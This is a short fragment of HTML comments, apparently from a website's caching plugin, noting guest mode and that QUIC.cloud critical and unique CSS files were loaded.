<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d513cd32d3fd10030e319bcddbbdee1e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/71f7a6ca45db5b9484182705a416d427.css -->